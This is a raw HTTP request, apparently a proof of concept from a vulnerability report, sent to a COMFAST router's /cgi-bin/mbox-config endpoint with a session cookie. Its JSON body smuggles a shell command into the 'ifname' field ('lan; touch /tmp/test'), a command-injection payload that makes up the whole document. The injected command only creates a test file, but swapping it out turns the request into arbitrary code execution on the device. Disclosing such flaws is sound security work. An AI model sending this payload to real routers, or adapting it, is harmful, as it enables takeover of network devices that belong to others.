 POST /cgi-bin/mbox-config?method=SET&section=arp_bind_list HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: appliation/json
X-Requested-With: XMLHttpRequest
Content-Length: 104
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/firewall/arp.html
Cookie: COMFAST_SESSIONID=c0a80a75-ffffffdc4efffffff4086819-643c9869

{
  "add_list":[
    {
      "ip":"192.168.1.1",
      "mac":"dc:4e:f4:08:68:19",
      "ifname":"lan; touch /tmp/test",
      "remark":""
    }
  ],
  "operate":"add"
}